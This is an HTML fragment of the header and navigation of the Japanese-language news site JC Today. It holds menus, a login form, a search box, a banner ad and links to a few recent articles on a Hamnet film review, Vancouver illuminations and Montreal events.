<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月21日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
